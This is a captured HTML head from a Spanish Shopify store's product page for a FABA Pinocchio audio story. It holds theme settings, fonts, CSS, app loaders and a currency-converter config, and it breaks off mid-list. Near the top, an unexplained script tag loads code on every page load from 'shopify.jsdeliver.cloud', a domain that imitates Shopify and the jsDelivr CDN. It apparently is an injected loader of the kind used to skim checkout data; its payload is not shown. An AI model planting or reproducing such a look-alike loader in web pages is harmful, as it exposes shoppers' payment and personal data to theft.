

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://manodesantaoficial.es/products/cuentos-las-aventuras-de-pinocho-faba
body_size: 98521
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "manodesantaoficial.myshopify.com";


KiwiSizing.data = {
  collections: "666278691148,600625840460,600625905996,600625938764,600625971532,600626037068,600625873228,612071211340,600627249484,600353145164,600625807692,611338781004,613246370124,600626069836,600353472844,604974645580,600626889036,633712247116",
  tags: "20,Desde 0 meses,Desde 12 meses y más,Desde 18 meses y más,Desde 2 años,Desde 3 años,Desde 6 meses y más,Editar,Faba,Juguete musical,Juguetes por edad,Juguetes por tipo de juego,Más de 4 años,Tecnología,TVBF",
  product: "8622788739404",
  vendor: "FABA",
  type: "Juguetes",
  title: "Cuentos Las aventuras de Pinocho FABA",
  images: ["\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":46832640131404,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cuentos Las aventuras de Pinocho FABA","public_title":null,"options":["Default Title"],"price":1290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"9788831279796","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://manodesantaoficial.es/products/cuentos-las-aventuras-de-pinocho-faba">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?crop=center&height=32&v=1681768450&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cuentos Las aventuras de Pinocho FABA
 &ndash; Mano de Santa</title>

    
      <meta name="description" content="Compra aquí y descubre el mundo mágico de los cuentos con Cuentos Los tres cerditos FABA. Envío 24 h laborables">
    

    

<meta property="og:site_name" content="Mano de Santa">
<meta property="og:url" content="https://manodesantaoficial.es/products/cuentos-las-aventuras-de-pinocho-faba">
<meta property="og:title" content="Cuentos Las aventuras de Pinocho FABA">
<meta property="og:type" content="product">
<meta property="og:description" content="Compra aquí y descubre el mundo mágico de los cuentos con Cuentos Los tres cerditos FABA. Envío 24 h laborables"><meta property="og:image" content="http://manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662">
  <meta property="og:image:secure_url" content="https://manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662">
  <meta property="og:image:width" content="810">
  <meta property="og:image:height" content="750"><meta property="og:price:amount" content="12,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cuentos Las aventuras de Pinocho FABA">
<meta name="twitter:description" content="Compra aquí y descubre el mundo mágico de los cuentos con Cuentos Los tres cerditos FABA. Envío 24 h laborables">


    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/constants.js?v=165488195745554878101762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/pubsub.js?v=2921868252632587581762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/global.js?v=133650866124046141791762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/jquery.js?v=39628375719901859641762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/slick.min.js?v=169510929036442686281762251134" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="dw10nnrs66uyprpbus3kvdkuvpg3y1">
<meta name="google-site-verification" content="rgSUVj_csDrgDEbefSXHzuVIzKxYi0LOeQcjazFwRPc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/73087222092/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4f01ffb6989453a59a142d5bd43f9f1a">
<link rel="alternate" type="application/json+oembed" href="https://manodesantaoficial.es/products/cuentos-las-aventuras-de-pinocho-faba.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":73087222092,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/73087222092","merchantName":"Mano de Santa","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Mano de Santa","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4f01ffb6989453a59a142d5bd43f9f1a","betas":["rich-media-storefront-analytics"],"domain":"manodesantaoficial.es","predictiveSearch":true,"shopId":73087222092,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "manodesantaoficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"shrine-1-7-0-updated-1","id":188390015308,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "manodesantaoficial.es/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js"></script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js"></script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js"></script>
<script type="module">
  await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js");
await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js");
await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0730\/8722\/2092\/t\/5\/assets\/globo.filter.init.js?shop=manodesantaoficial.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7a5b94eed694197db61b49b627c2700d.js?shop=manodesantaoficial.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=manodesantaoficial.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XkPUgJ\u0026shop=manodesantaoficial.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=manodesantaoficial.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=manodesantaoficial.myshopify.com","\/\/cdn.shopify.com\/proxy\/8beca0a46c3a7dbb22d072a5c3a360954630f2988c775c6b0d57974e8b187e5f\/api.goaffpro.com\/loader.js?shop=manodesantaoficial.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":73087222092,"offset":3600,"reqid":"265e5090-13be-4f4c-9af7-67bf813fb8cb-1769648956","pageurl":"manodesantaoficial.es\/products\/cuentos-las-aventuras-de-pinocho-faba","u":"43adfd62af6a","p":"product","rtyp":"product","rid":8622788739404};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//manodesantaoficial.es/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://manodesantaoficial.es/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://manodesantaoficial.es/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//manodesantaoficial.es/cdn/shop/t/24/compiled_assets/scripts.js?v=20306"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 45, 45, 45;
        --color-base-accent-1: 239, 97, 135;
        --color-base-accent-2: 45, 45, 45;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ef6187;
        --gradient-base-accent-2: #2d2d2d;

        --media-padding: px;
        --media-border-opacity: 0.0;
        --media-border-width: 10px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/base.css?v=165805834246575472341762251133" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu 